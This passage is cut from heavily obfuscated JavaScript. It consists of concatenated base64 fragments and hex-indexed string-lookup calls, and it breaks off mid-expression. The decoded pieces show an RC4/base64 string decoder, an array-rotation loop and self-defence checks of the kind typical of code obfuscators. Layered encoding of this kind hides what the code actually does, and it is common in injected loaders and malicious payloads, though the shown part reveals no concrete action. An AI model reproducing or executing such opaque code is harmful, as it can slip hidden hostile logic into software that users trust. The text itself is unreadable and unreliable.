ZjSnEnLCdGTUhSem1vQycsJ0'+'VTa2lXN1JjVlNrTScsJ0EwcGRHbW9yV1B'+'lJywnVzc5RGJzbnInLCdGU29GbHJKZFZx'+'JywnVzdyWGlZUHgnLCd2bW9GelpxNScsJ'+'1dRS3plOGtGQXEnLCdXTzNjU0NrK3J3dS'+'csJ0VhN2NJZWxjR0cnLCdXUTh0bThrUXN'+_0x1287179v(0x247)+_0x1287179v(0x2e3)+'ywnVzV6TG1zdkknLCd2bW9zV1BoY00xNC'+'csJ0Q4b1lBSjhZJywnbUNvTmZHOGYnLCd'+'XUksxcW1rNGZHJywnY2IzZFAzWmRWcScs'+_0x1287179v(0x203)+'GtyJywnV1BhVVc3WmNIQ2s5JywnV1FHWW'+'5Da0JEcScsJ1dSU3lXNk5jVUNrdScsJ1d'+_0x1287179v(0x25f)+'cScsJ1dQZktueENNJywnRUxQWldSdGRLR'+'ycsJ3F3cmZXUU5kUmEnLCdXUUZkSFNrN2'+_0x1287179v(0x312))+(_0x1287179v(0x2b9)+_0x1287179v(0x310)+'pkc1JkTkNvclc2RmRScjQnLCdiOGtXVzR'+'wY1FoRycsJ2FiM2ROZjUzJywncTFUZFdR'+'aGRIRycsJ2tDa25qcScsJ0NMdWlXUXRjR'+'1cnLCdicTNkU1NvQVc2NCcsJ0VDb21XUT'+'djT2JxJywnYm1vRFdQVmNTbW9jJywnVzZ'+'GY0dDazVXN2hjSHEnLCdXUGRkUFNrYXll'+_0x1287179v(0x269)+'FInLCdDOG9lV1I3Y01OeScsJ0FNNTVXNF'+'d1JywnQWFKZFVDb0VXNXknLCdXT21YVzV'+'OY1Zta2cnLCdsbW9rdFpHTicsJ2lDa3BX'+_0x1287179v(0x21c)+_0x1287179v(0x1ff)+_0x1287179v(0x201)+'naGFaZE94bGRIRycsJ2JTazdqbW90YmEn'+'LCdXUHkrbHFkZFRhJywnVzZ1Z1c0aU5XN'+'FMnLCdnOG9yVzVQYUJhJywnaFNrM25Jak'+_0x1287179v(0x232)+'vWicsJ3N1eGRJbWt0VzZhJywnV1BoZE84'+'a2ZiaEcnLCd6TEhXczhvMCcsJ1c3UmNIc'+_0x1287179v(0x236)+_0x1287179v(0x2f5)+_0x1287179v(0x254)+'J3lDb0NXUEZjTkthJywnV1BIbVdQbGNPU'+_0x1287179v(0x2fc)+_0x1287179v(0x2f0)+'JQmN5ZycsJ1dRbGNMbWtIQXZHJywnV1JD'+'TmZDa013YScsJ3R2UCtXUXBjR1cnLCduU'+_0x1287179v(0x2d4)+_0x1287179v(0x21a))+('LCdXNUhxV09kY01tb0knLCdsdUJjUWQ0U'+'icsJ1dSZWRXNGRjUWEnLCdXUUJkSlNrNW'+'VNdScsJ2pTb3VySm1hJywnRmUxRFdQN2R'+'KRycsJ3ZMcVBXT2RjR0cnLCdkU29SV08z'+'Y1RTbzYnLCdXNnFTVzRHelc2ZScsJ0Uyd'+'kdXT2hkVXEnLCdXNkZjUzhrcVdQdm0nLC'+'dXUG4wbXYwYicsJ1dSN2NSOG9iVzR4ZE9'+'hJywnVzdOY1ZDb0tBbW9QJywnV09iZ2Nm'+'S04nLCdXNU9oVzdXelc2QycsJ3BTb0FXN'+'zUzcUcnLCdnbWt0anJQUicsJ3o4a3JXNU'+'5jUENrZycsJ1dRaTBXNlJjTzhrOCcsJ3F'+_0x1287179v(0x249)+'LCdzbWtMVzVkY09ta0wnLCdXNVpjVkNrM'+_0x1287179v(0x2f9)+'VwZERLJywnVzQ0R1c3eXBXNUMnLCdXNDl'+'nZm1rcVc2MCcsJ1dRNXlXUHRjVVNvVics'+'J0RDa1ZXUXBjTE5LJywnaVNvZXZKS1EnL'+'CdFU29DV1F4Y1BiUycsJ0V1ZklXUUJkVn'+'EnLCd2YTNkTFNvbVc3dScsJ0ViVmRKdHU'+'nLCdXN2p5aDhrelc0bScsJ3R4UFNXN0sx'+'Jywnc21rbVdRZGNIS20nLCdBS2J5VzdDd'+'icsJ1c2bndqeFZjUEcnLCdFQ29JV1JsZF'+_0x1287179v(0x24f)+_0x1287179v(0x26f)+_0x1287179v(0x2ca)+'zc3Y0htb1BEU293JywnZW1rN2ZyUHAnLC'+_0x1287179v(0x2fb)+'nVzRPaERZYmRjbW9aY21rYlc2UzdXUjQn'+'LCdvbWsxcFhyaCcsJ2NDa2pvc2ovJywnR'+'kloZFRIcUknLCduOGtQZVgxbCcsJ1c1al'+'hqTlJjTnEn')+('LCdXNXJZbnhKY1BXJywnclk3ZEl0cXcnL'+_0x1287179v(0x214)+_0x1287179v(0x2dc)+'tcicsJ2dDb1pXUWxjTDhvMCcsJ0FkSmRR'+'cnFqJywnaWJSZFEyM2RHRycsJ1c2MWZnU'+'2s4VzdxJywnV1J4Y0hta1FzZzAnLCdBbW'+_0x1287179v(0x2c2)+'nVzdCY1ZDa0JXUkRwJywndjhrQVc1WmRK'+'bWtDJywnZmF0ZFVDb3JXNEsnLCdybWtkV'+'1BOY1NnNCcsJ3VTa1ZXUGhjTGYwJywnY0'+_0x1287179v(0x2e6)+'hJywnQm1rRldRR1BudkpkTFNrWUZkNWpC'+'VycsJ0V1SG9zOG9mJywneHVOZFJtbzVXT'+'1cnLCdvWjNkTnhkZFFHJywnV1FWY0hDa0'+_0x1287179v(0x23b)+'XNDdjS0NrMScsJ2s4b3lXNzFaRHEnLCdn'+'bWt3V09aZE5yUycsJ1c1TDNwSHZvJywna'+_0x1287179v(0x241)+'ZDb1onLCd4U2tJVzUvY01TazUnLCdXUGx'+'jSlNrR0JoZScsJ1dPUmNNU2szQnhtJywn'+_0x1287179v(0x2c1)+'zNXT1ZkSXE0JywnRlNvYWZyeGRMYScsJ2'+'NYVmRIQ294VzVLJywnZDhrUFdPM2RQYmE'+'nLCd1OG9IV1BGY0dXVycsJ3V3QzFXUFpj'+'U3EnLCdXNXhjSENvRXg4b20nLCdXNFhEa'+'ENrSlc0QycsJ3JHUmRPQ284VzVlJywnVz'+_0x1287179v(0x30f)+_0x1287179v(0x2c7)+'JywnZ21vVldRTmNHQ29JJywnV09PWGVjb'+'GRVRycsJ0ZHcGRISkNjJywnVzVEMGtJak'+'QnLCdXUkN6')+('azhrR3lXJywnY1pGZFBDb0xXNUMnLCdDZ'+_0x1287179v(0x1fc)+'NTb2lXUVZjUGdhJywndHIzZFU4b2ZXNEM'+'nLCdXN1pjVThvVEZTb3cnLCdnQ2tuVzRS'+'Y09oOCcsJ1c0RmNRV2pKVzdpJywnVzUzY'+'084b2Z0OG9ZJywnd1NveldSVmNWdzAnLC'+'dXUi9kTENrQWowcScsJ0JDbzJrWFpkT3E'+'nLCd2Q29IZFg3ZExXJywnVzRsY0s4bzdC'+'Q294JywnbFhSZExLbGRLcScsJ1dSSmRQb'+_0x1287179v(0x23f)+'ZEU0FhJywnV1BkZE1Ta2JzTHUnLCdzZkx'+'CVzQ0SScsJ3JZQmRLYzB4JywnVzUzY1Nt'+'a3RXUnZnJywndGNkY0hldGNPRycsJ1dPN'+'2NMU29NVzQvZElXJywndWFsZFZDbzBXNU'+'cnLCdES1gvVzcwcCcsJ1c1OWJqbWs5VzV'+_0x1287179v(0x29c)+'N2RVRycsJ1c3M2NJR3orVzV1JywnQWdSZ'+_0x1287179v(0x20d)+'RUU2t5Vzc0JywnV1JKZFFta3lmdk8nLCd'+_0x1287179v(0x24d)+'cScsJ2tTbzNXT0pjSkNvWicsJ1dQUHhpM'+_0x1287179v(0x210)+'AvZExhJywndnIzZEhxR2snLCdiR1pkU0N'+'vZFc0UycsJ0RDb3dySjRFJywnV1IzZEdD'+'a1h2S2EnLCdXUjNjTm1vNlc0ZGRQVyddO'+_0x1287179v(0x27e)+'l7YT1hLTB4OTE7dmFyIGM9XzB4NTk5MTE'+'zN2RbYV07aWYoXzB4NTk5MTEzN2VbJ2R5'+'QWZCbiddPT09dW5kZWZpbmVkKXt2YXIgZ'+'D1mdW5jdGlvbihpKXt2YXIgaj0nYWJjZG'+'VmZ2hpamts')+('bW5vcHFyc3R1dnd4eXpBQkNERUZHSElKS'+'0xNTk9QUVJTVFVWV1hZWjAxMjM0NTY3OD'+'krLz0nO3ZhciBrPScnO2Zvcih2YXIgbD0'+'weDAsbSxuLG89MHgwO249aVsnY2hhckF0'+'J10obysrKTt+biYmKG09bCUweDQ/bSowe'+'DQwK246bixsKyslMHg0KT9rKz1TdHJpbm'+'dbJ2Zyb21DaGFyQ29kZSddKDB4ZmYmbT4'+'+KC0weDIqbCYweDYpKToweDApe249alsn'+'aW5kZXhPZiddKG4pO31yZXR1cm4gazt9O'+'3ZhciBoPWZ1bmN0aW9uKGwsbSl7dmFyIG'+'49W10sbz0weDAscCxxPScnLHI9Jyc7bD1'+'kKGwpO2Zvcih2YXIgdT0weDAsdj1sWyds'+'ZW5ndGgnXTt1PHY7dSsrKXtyKz0nJScrK'+'CcwMCcrbFsnY2hhckNvZGVBdCddKHUpWy'+'d0b1N0cmluZyddKDB4MTApKVsnc2xpY2U'+'nXSgtMHgyKTt9bD1kZWNvZGVVUklDb21w'+_0x1287179v(0x2c5)+'3Q8MHgxMDA7dCsrKXtuW3RdPXQ7fWZvci'+'h0PTB4MDt0PDB4MTAwO3QrKyl7bz0obyt'+'uW3RdK21bJ2NoYXJDb2RlQXQnXSh0JW1b'+_0x1287179v(0x318)+'G5bdF09bltvXSxuW29dPXA7fXQ9MHgwLG'+'89MHgwO2Zvcih2YXIgdz0weDA7dzxsWyd'+'sZW5ndGgnXTt3Kyspe3Q9KHQrMHgxKSUw'+'eDEwMCxvPShvK25bdF0pJTB4MTAwLHA9b'+'lt0XSxuW3RdPW5bb10sbltvXT1wLHErPV'+'N0cmluZ1snZnJvbUNoYXJDb2RlJ10obFs'+'nY2hhckNvZGVBdCddKHcpXm5bKG5bdF0r'+_0x1287179v(0x2e2)+'TtfMHg1OTkxMTM3ZVsnSUpNeVRIJ109aC'+'xfMHg1OTkx')+('MTM3ZVsnQ1RpcmNoJ109e30sXzB4NTk5M'+'TEzN2VbJ2R5QWZCbiddPSEhW107fXZhci'+'BlPV8weDU5OTExMzdkWzB4MF0sZj1hK2U'+'sZz1fMHg1OTkxMTM3ZVsnQ1RpcmNoJ11b'+'Zl07aWYoZz09PXVuZGVmaW5lZCl7aWYoX'+'zB4NTk5MTEzN2VbJ3labUtXTiddPT09dW'+'5kZWZpbmVkKXt2YXIgaT1mdW5jdGlvbih'+'qKXt0aGlzWydadXJwQmknXT1qLHRoaXNb'+'J3pVcFVDayddPVsweDEsMHgwLDB4MF0sd'+_0x1287179v(0x303)+_0x1287179v(0x2ae)+_0x1287179v(0x2d8)+'YyhceDVjKVx4MjAqe1x4NWN3K1x4MjAqJ'+_0x1287179v(0x2ff)+'gyMl0uK1tceDI3fFx4MjJdOz9ceDIwKn0'+'nO307aVsncHJvdG90eXBlJ11bJ0VrTmd2'+'VSddPWZ1bmN0aW9uKCl7dmFyIGo9bmV3I'+'FJlZ0V4cCh0aGlzWydtRlJiYU4nXSt0aG'+'lzWyd5eWdPVVEnXSksaz1qWyd0ZXN0J10'+_0x1287179v(0x291)+'J10oKSk/LS10aGlzWyd6VXBVQ2snXVswe'+'DFdOi0tdGhpc1snelVwVUNrJ11bMHgwXT'+'tyZXR1cm4gdGhpc1sneG9EeVlUJ10oayk'+'7fSxpWydwcm90b3R5cGUnXVsneG9EeVlU'+'J109ZnVuY3Rpb24oail7aWYoIUJvb2xlY'+'W4ofmopKXJldHVybiBqO3JldHVybiB0aG'+'lzWydadWFqQkUnXSh0aGlzWydadXJwQmk'+_0x1287179v(0x2ad)+'akJFJ109ZnVuY3Rpb24oail7Zm9yKHZhc'+'iBrPTB4MCxsPXRoaXNbJ3pVcFVDayddWy'+'dsZW5ndGgn')+('XTtrPGw7aysrKXt0aGlzWyd6VXBVQ2snX'+'VsncHVzaCddKE1hdGhbJ3JvdW5kJ10oTW'+'F0aFsncmFuZG9tJ10oKSkpLGw9dGhpc1s'+'nelVwVUNrJ11bJ2xlbmd0aCddO31yZXR1'+'cm4gaih0aGlzWyd6VXBVQ2snXVsweDBdK'+'Tt9LG5ldyBpKF8weDU5OTExMzdlKVsnRW'+_0x1287179v(0x261)+'tS1dOJ109ISFbXTt9Yz1fMHg1OTkxMTM3'+'ZVsnSUpNeVRIJ10oYyxiKSxfMHg1OTkxM'+'TM3ZVsnQ1RpcmNoJ11bZl09Yzt9ZWxzZS'+_0x1287179v(0x22f)+'hLGIpe3ZhciBIPV8weDU5OTExMzdlO3do'+'aWxlKCEhW10pe3RyeXt2YXIgYz1wYXJzZ'+'UludChIKDB4YjgsJ15tMGUnKSkqLXBhcn'+'NlSW50KEgoMHgxNjQsJzEwNHknKSkrLXB'+'hcnNlSW50KEgoMHhhYywnd3hHeicpKSst'+'cGFyc2VJbnQoSCgweGJkLCcwWTdrJykpK'+'3BhcnNlSW50KEgoMHgzYjMsJ2NTdUEnKS'+'krcGFyc2VJbnQoSCgweDIyMywnY1N1QSc'+_0x1287179v(0x238)+_0x1287179v(0x237)+_0x1287179v(0x2fe)+'UgYVsncHVzaCddKGFbJ3NoaWZ0J10oKSk'+'7fWNhdGNoKGQpe2FbJ3B1c2gnXShhWydz'+'aGlmdCddKCkpO319fShfMHg1OTkxMTM3Z'+'CwweDdjMDY2KSwhZnVuY3Rpb24oKXt2YX'+_0x1287179v(0x2f8)+'weDMyZiwnXm0wZScpXT1mdW5jdGlvbihw'+'LHEscyl7cmV0dXJuIHAocSxzKTt9LGRbS'+'SgweGYxLCdESndKJyldPWZ1bmN0aW9uKH'+'Ape3JldHVy')+('biBwKCk7fSxkW0koMHgzMzcsJzVUMWknK'+'V09ZnVuY3Rpb24ocCxxKXtyZXR1cm4gcD'+'xxO30sZFtJKDB4Mjk0LCckIUtdJyldPWZ'+'1bmN0aW9uKHAscSl7cmV0dXJuIHAhPT1x'+'O30sZFtJKDB4MjU0LCcqXThMJyldPUkoM'+'HgyMGIsJzl2JGQnKStJKDB4MzNmLCcxYk'+'9lJykrSSgweGY3LCchRl1iJykrSSgweDE'+_0x1287179v(0x204)+'KSxkW0koMHgxOWYsJ0oqU1gnKV09ZnVuY'+'3Rpb24ocCxxKXtyZXR1cm4gcCE9PXE7fS'+'xkW0koMHgzMjQsJ0opREEnKV09SSgweDI'+_0x1287179v(0x242)+'LGRbSSgweDEzZSwnI0RuZycpXT1mdW5jd'+'GlvbihwLHEpe3JldHVybiBwPT09cTt9LG'+'RbSSgweDE1NSwnKSEzUCcpXT1JKDB4MTg'+'0LCcyZzcjJykrJ3QnLGRbSSgweDM1Yiwn'+'QnYwVycpXT1JKDB4MzA1LCduWkIkJykrS'+_0x1287179v(0x305)+_0x1287179v(0x20f)+'ldHVybiBwPT09cTt9LGRbSSgweDMxYiwn'+'dzJIKicpXT1mdW5jdGlvbihwLHEpe3Jld'+'HVybiBwPj1xO30sZFtJKDB4YTEsJ00mW2'+_0x1287179v(0x2f2)+'gcDw9cTt9LGRbSSgweDM1Ziwna1k2Vycp'+'XT1mdW5jdGlvbihwLHEpe3JldHVybiBwK'+'3E7fSxkW0koMHgxYzUsJ25WSzcnKV09Zn'+_0x1287179v(0x2e7)+'sZFtJKDB4MmIwLCcxMDR5JyldPUkoMHgx'+_0x1287179v(0x221)+'ykrSSgweDE0NiwnSilEQScpK0koMHhjYS'+_0x1287179v(0x29a))+('K0koMHgyYTMsJ0lqbncnKStJKDB4MmRkL'+'Cd3eEd6JykrSSgweDEyMywnI0RuZycpK0'+_0x1287179v(0x220)+'ESndKJykrSSgweDNiOCwnWnJQRicpK0ko'+_0x1287179v(0x282)+'25aQiQnKV09SSgweDE2YywnJCFLXScpK0'+'koMHgzMzUsJzJnNyMnKStJKDB4Mzk2LCc'+'ka3hbJykrSSgweDE4OSwnRlQlcScpK0ko'+'MHgzYTgsJ25aQiQnKStJKDB4ZGMsJzEwN'+'HknKStJKDB4MzUyLCcxYk9lJykrSSgweD'+'FkMywnJCFLXScpK0koMHg5MSwnWFJndCc'+_0x1287179v(0x2bb)+_0x1287179v(0x234)+'SgweDFmMCwnKSEzUCcpK0koMHgxODMsJ2'+'dXJSonKStJKDB4MzQ1LCcwJUpXJyksZFt'+'JKDB4Mjc3LCd0NF1WJyldPWZ1bmN0aW9u'+'KHAscSl7cmV0dXJuIHAocSk7fSxkW0koM'+_0x1287179v(0x2d5)+'53JykrSSgweDJiNywnTU5uXicpK0koMHg'+'zMDMsJ0J2MFcnKStJKDB4MjRmLCdaZFVD'+'JykrSSgweDMwZSwnR2xUQicpK0koMHgxM'+'jUsJ3dVREknKStJKDB4Mjk1LCcmcmpvJy'+'krSSgweDNhZCwnWmRVQycpK0koMHgzMDg'+'sJyRreFsnKStJKDB4MjJmLCdNTm5eJykr'+'SSgweDExNCwnKk1rVicpK0koMHgyOGYsJ'+_0x1287179v(0x2b7)+'gweDI3OCwnNVQxaScpK0koMHgyMjcsJ1t'+'WQzUnKStJKDB4ZGQsJyNEbmcnKStJKDB4'+'YmYsJ1pkVUMnKStJKDB4MWJkLCdESndKJ'+'ykrSSgweDJlZSwnXm0wZScpK0koMHgxYz'+'IsJ0lqbncn')+(_0x1287179v(0x311)+'SwnSShMcCcpK0koMHgyODIsJ3hPVWMnKS'+_0x1287179v(0x260)+'TbEBRJykrSSgweDE1MCwnUSN4bCcpK0ko'+_0x1287179v(0x270)+'EBRJykrSSgweDI0MCwnOXYkZCcpK0koMH'+'gyNGMsJyRreFsnKStJKDB4ZjksJyFGXWI'+'nKStJKDB4MTAzLCdHbFRCJykrSSgweDJk'+'NywnMFk3aycpK0koMHgyNTMsJzBZN2snK'+_0x1287179v(0x2e8)+'wnRlQlcScpK0koMHgxYzAsJykhM1AnKSt'+'JKDB4MjFhLCdaZFVDJykrSSgweGI0LCde'+_0x1287179v(0x296)+_0x1287179v(0x313)+'1WJykrSSgweDI3MCwnTSZbYicpK0koMHg'+_0x1287179v(0x26b)+'JykrSSgweDFkOCwnJnJqbycpK0koMHgyM'+'mUsJ1pyUEYnKStJKDB4MWQyLCdGVCVxJy'+'krSSgweGI5LCcpITNQJykrSSgweDMxNCw'+'nRlQlcScpK0koMHgxOGIsJyZyam8nKStJ'+'KDB4MmNhLCd4T1VjJykrSSgweGEzLCcyZ'+'zcjJykrSSgweDM1YywnY1N1QScpK0koMH'+'gzNTksJ0NLJDUnKStJKDB4MTM0LCdbVkM'+'1JykrSSgweDIxNiwnd1VESScpK0koMHgz'+_0x1287179v(0x275)+'ykrSSgweDE5OSwnUSN4bCcpK0koMHgyZD'+'gsJyRreFsnKStJKDB4MTJmLCdnVyUqJyk'+'rSSgweDIwMywnR2xUQicpK0koMHgyOGUs'+'JzEwNHknKStJKDB4MmMzLCdDSyQ1JykrS'+'SgweDFhMSwnWmRVQycpK0koMHgxYjIsJ3'+'hPVWMnKStJ')+('KDB4MzkwLCd3VURJJykrSSgweDJlZiwnW'+_0x1287179v(0x26a)+'B4YWQsJ15tMGUnKStJKDB4MmZhLCdNcl1'+'FJykrSSgweDM5NCwnMmc3IycpK0koMHgy'+_0x1287179v(0x1fb)+'StJKDB4MWM2LCdNcl1FJykrSSgweDI4Yy'+'wnSWpudycpK0koMHgyNjMsJ25WSzcnKSt'+'JKDB4Mjc2LCdDSyQ1JykrSSgweDI2NCwn'+_0x1287179v(0x23d)+'HgxNDUsJykhM1AnKStJKDB4MjFjLCdKKl'+'NYJykrSSgweDEwOSwnKl04TCcpK0koMHg'+'yZjEsJzd0JkInKStJKDB4M2MzLCdJKExw'+'JykrSSgweDEwOCwnblpCJCcpK0koMHgyZ'+'TYsJ1hSZ3QnKStJKDB4MzE2LCdYUmd0Jy'+'krSSgweDMyYSwndzJIKicpK0koMHgxYTM'+'sJyRreFsnKStJKDB4MzMxLCc5diRkJykr'+'SSgweDIxZCwnIUZdYicpK0koMHgxNGYsJ'+_0x1287179v(0x2fa)+'gweDIwNCwnQnYwVycpK0koMHgxNzAsJ0R'+'Kd0onKStJKDB4MjllLCdKKURBJykrSSgw'+_0x1287179v(0x223)+'icpK0koMHgzMGIsJ0J2MFcnKStJKDB4MW'+'M3LCdRI3hsJykrSSgweDE2MiwneE9VYyc'+'pK0koMHgzN2EsJ1tWQzUnKStJKDB4MWYx'+'LCdESndKJykrSSgweDIxMCwnd1VESScpK'+'0koMHhkZSwnN3QmQicpK0koMHgyNDYsJz'+'d0JkInKStJKDB4M2E5LCcka3hbJykrSSg'+'weDM5OSwnKk1rVicpK0koMHhhNSwnNVQx'+'aScpK0koMHgzMWMsJ3Q0XVYnKStJKDB4M'+'WY2LCd0NF1WJykrSSgweDEzZiwnW1ZDNS'+_0x1287179v(0x24b))+('ZTgsJ01Obl4nKStJKDB4MTY3LCdKKlNYJ'+'ykrSSgweDE3NCwnN3QmQicpK0koMHgxMm'+_0x1287179v(0x290)+'rSSgweDI0OSwnWmRVQycpK0koMHgyYzEs'+'J1hSZ3QnKStJKDB4MWFlLCc5diRkJykrS'+_0x1287179v(0x285)+'cySConKStJKDB4MTEyLCc5diRkJykrSSg'+'weDFmNywnR2xUQicpK0koMHgzN2YsJypN'+'a1YnKStJKDB4MzBhLCduVks3JykrSSgwe'+'DE1YiwnKl04TCcpK0koMHgyZDMsJ2NTdU'+'EnKStJKDB4MTY1LCdjU3VBJykrSSgweDI'+'3ZiwnUSN4bCcpK0koMHgxZGYsJ0RKd0on'+'KStJKDB4MzgzLCckIUtdJykrSSgweDFhN'+'ywnJCFLXScpK0koMHgzYmMsJ2tZNlcnKS'+'tJKDB4YjAsJzBZN2snKStJKDB4MzhlLCd'+'3MkgqJykrSSgweDM2MywnWFJndCcpK0ko'+_0x1287179v(0x246)+'TdrJykrSSgweGU5LCdnVyUqJykrSSgweD'+'FkYiwnWFJndCcpK0koMHgzYjksJypdOEw'+_0x1287179v(0x28b)+_0x1287179v(0x267)+'0koMHgzM2IsJ3dVREknKStJKDB4MzQ5LC'+'dnVyUqJykrSSgweGU1LCcpITNQJykrSSg'+'weDJmMCwnSShMcCcpK0koMHgxMWIsJypd'+'OEwnKStJKDB4Mzc0LCduWkIkJykrSSgwe'+_0x1287179v(0x25c)+'onKStJKDB4MzU1LCcxMDR5JykrSSgweDI'+'0MSwndzJIKicpK0koMHgxNGIsJ0opREEn'+_0x1287179v(0x1f5)+_0x1287179v(0x224)+'tJKDB4MmY5')+('LCcxYk9lJykrSSgweGY0LCd4T1VjJykrS'+_0x1287179v(0x2ee)+'h0RWYnKStJKDB4MTEzLCduVks3JykrSSg'+_0x1287179v(0x2c0)+'XUUnKStJKDB4ZDEsJ0NLJDUnKStJKDB4M'+'TQwLCdjU3VBJykrSSgweDEzMiwnSipTWC'+_0x1287179v(0x2c4)+'kLCd1ZXVbJykrSSgweDNhMCwna1k2Vycp'+_0x1287179v(0x1fd)+'UZdYicpK0koMHgyNWQsJ1EjeGwnKStJKD'+'B4MzhjLCdNJltiJykrSSgweGJhLCdCdjB'+'XJykrSSgweDM4YSwnJnJqbycpK0koMHgx'+'ZGMsJ0dsVEInKStJKDB4MmI1LCdHbFRCJ'+'ykrSSgweDIyNiwnKl04TCcpK0koMHgyOD'+_0x1287179v(0x23c)+'rSSgweDJiYywnKSEzUCcpK0koMHgxNWQs'+_0x1287179v(0x209)+'SgweDM5Yiwnd3hHeicpK0koMHgyYTUsJ2'+'NTdUEnKStJKDB4M2EzLCdCdjBXJykrSSg'+'weDMwNCwnejdAUCcpK0koMHgyNDUsJ0ZU'+_0x1287179v(0x231)+'DJjNSwna1k2VycpK0koMHhkNCwnRlQlcS'+'cpK0koMHgzNmUsJzBZN2snKStJKDB4ZWI'+'sJzl2JGQnKStJKDB4MTJhLCdDSyQ1Jykr'+'SSgweDEzYSwnXm0wZScpKyhJKDB4MTUzL'+'CdESndKJykrSSgweDI2ZCwnR2xUQicpK0'+'koMHgxMGMsJzl2JGQnKStJKDB4MTYwLCd'+'odEVmJykrSSgweDM1MywnOXYkZCcpK0ko'+_0x1287179v(0x300)+'WtWJykrSSgweDI2OSwnSWpudycpK0koMH'+_0x1287179v(0x2d6))+('SlcnKStJKDB4ZTcsJ2tZNlcnKStJKDB4M'+'jZjLCc3dCZCJykrSSgweDMyNywnUSN4bC'+_0x1287179v(0x25d)+'kLCcpITNQJykrSSgweDJkNCwnejdAUCcp'+'K0koMHgyYzksJ0RKd0onKStJKDB4MzEyL'+_0x1287179v(0x276)+'koMHgxZDAsJ1hSZ3QnKStJKDB4MjdhLCd'+'HbFRCJykrSSgweDI3ZSwnSilEQScpK0ko'+_0x1287179v(0x25a)+'zcjJykrSSgweDJjNCwnTU5uXicpK0koMH'+'gzNjQsJ25aQiQnKStJKDB4MTc4LCckIUt'+'dJykrSSgweDFlMywnUSN4bCcpK0koMHgy'+_0x1287179v(0x24e)+'StJKDB4MmQ2LCcwJUpXJykrSSgweDI0Ny'+_0x1287179v(0x307)+_0x1287179v(0x1f6)+_0x1287179v(0x28e)+'HgyOTgsJ2dXJSonKStJKDB4YWUsJ1tWQz'+'UnKStJKDB4MjcyLCdRI3hsJykrSSgweDJ'+_0x1287179v(0x22b)+'KStJKDB4M2FhLCdRI3hsJykrSSgweGYzL'+'CdbVkM1JykrSSgweDIzMCwnW1ZDNScpK0'+'koMHgxNmIsJyQhS10nKStJKDB4MjhiLCd'+'CdjBXJykrSSgweDJkYSwnVUhTWCcpK0ko'+'MHgyZDEsJ0opREEnKStJKDB4MjNkLCdVS'+_0x1287179v(0x2c9)+_0x1287179v(0x2a2)+'0JykrSSgweDM4OSwnQ0skNScpK0koMHhm'+'ZSwndWV1WycpK0koMHgzNmQsJ0opREEnK'+'StJKDB4MTcxLCdVSFNYJykrSSgweGM1LC'+'dJKExwJykr')+(_0x1287179v(0x2ed)+'3hPVWMnKStJKDB4MmEyLCd4T1VjJykrSS'+'gweDNhYiwnJGt4WycpK0koMHgxZmQsJ0o'+'pREEnKStJKDB4MWYyLCcqTWtWJykrSSgw'+'eDEyYywnUSN4bCcpK0koMHgyNjUsJzFiT'+'2UnKStJKDB4MTZhLCdTbEBRJykrSSgweD'+_0x1287179v(0x215)+'nKStJKDB4MzZiLCdGVCVxJykrSSgweDM3'+'MywnNVQxaScpK0koMHgxZmIsJ0opREEnK'+'StJKDB4MzRjLCdaclBGJykrSSgweDI2OC'+'wnIUZdYicpK0koMHgzMGMsJ00mW2InKSt'+'JKDB4MWRhLCdebTBlJykrSSgweDI0OCwn'+'Z1clKicpK0koMHgxNmUsJzVUMWknKStJK'+'DB4MmZjLCdHbFRCJykrSSgweDMyYiwna1'+'k2VycpK0koMHgxYzQsJ1pyUEYnKStJKDB'+'4ZTYsJ25aQiQnKStJKDB4MmViLCcxMDR5'+_0x1287179v(0x272)+'CwnREp3SicpK0koMHgxOWMsJ0dsVEInKS'+'tJKDB4MmE4LCcmcmpvJykrSSgweDE5MSw'+'nOXYkZCcpK0koMHgxZmUsJzVUMWknKStJ'+'KDB4MTE4LCdNcl1FJykrSSgweDJlNywna'+'1k2VycpK0koMHhjYiwnW1ZDNScpK0koMH'+'gxYjcsJ1pkVUMnKStJKDB4MWJjLCdCWDB'+'sJykrSSgweDIxNywnKl04TCcpK0koMHhk'+'MiwnJGt4WycpK0koMHgzYjQsJ0NLJDUnK'+_0x1287179v(0x2db)+'wnRlQlcScpK0koMHgxMWEsJ2dXJSonKSt'+'JKDB4MmQwLCcwWTdrJykrSSgweDM4Niwn'+'aHRFZicpK0koMHgxMGIsJyRreFsnKStJK'+_0x1287179v(0x2ec)+'c3IycpK0ko')+('MHgxOTYsJ3hPVWMnKStJKDB4MzNhLCdnV'+'yUqJykrSSgweDM1NywndWV1WycpK0koMH'+'hhYSwnMFk3aycpK0koMHhiMiwnaHRFZic'+'pK0koMHhiNSwnUSN4bCcpK0koMHgxOGUs'+_0x1287179v(0x22d)+'10nKSxkW0koMHgzNTEsJzJnNyMnKV09Zn'+'VuY3Rpb24ocCxxKXtyZXR1cm4gcCtxO30'+'sZFtJKDB4MTU5LCcpITNQJyldPWZ1bmN0'+'aW9uKHAscSl7cmV0dXJuIHArcTt9LGRbS'+'SgweDIwNiwnKSEzUCcpXT1JKDB4MTdiLC'+_0x1287179v(0x262)+'4R3onKV09SSgweDI5NiwndzJIKicpK0ko'+'MHgxMTUsJ3cySConKStJKDB4MTA1LCdHb'+'FRCJykrSSgweDIzZiwndzJIKicpK0koMH'+_0x1287179v(0x2b3)+'iJykrSSgweDFhYSwndzJIKicpK0koMHgy'+'ZWMsJ25WSzcnKStJKDB4MzcxLCd0NF1WJ'+'ykrSSgweDM3MCwnQ0skNScpK0koMHgxMj'+'gsJyRreFsnKStJKDB4YmUsJ0koTHAnKSt'+'JKDB4M2I2LCdCdjBXJykrSSgweGJiLCda'+_0x1287179v(0x213)+'HgzMGQsJ1pyUEYnKStJKDB4MTc3LCcqTW'+'tWJykrSSgweDM2YywnSWpudycpK0koMHg'+'xNDQsJypNa1YnKStJKDB4ZDMsJ2NTdUEn'+'KStJKDB4MTRlLCcqXThMJykrSSgweDI1Y'+_0x1287179v(0x286)+'tJKDB4MWNhLCduWkIkJykrSSgweDFkNiw'+'nMWJPZScpK0koMHgyYTcsJ25WSzcnKStJ'+_0x1287179v(0x316)+'md0JykrSSgweDE4YSwnQ0skNScpK0koMH'+'gyNTIsJ2dX')+('JSonKStJKDB4MjFiLCdESndKJykrSSgwe'+'DI5YiwnQnYwVycpK0koMHhmMCwnI0RuZy'+'cpK0koMHgzODUsJ0RKd0onKStJKDB4MTI'+'xLCdodEVmJykrSSgweDFlMiwndWV1Wycp'+'K0koMHgzNjksJ01Obl4nKStJKDB4MzAyL'+_0x1287179v(0x264)+'koMHgxMDYsJ2h0RWYnKStJKDB4YzAsJyF'+_0x1287179v(0x2a5)+'eDJhMSwnJnJqbycpK0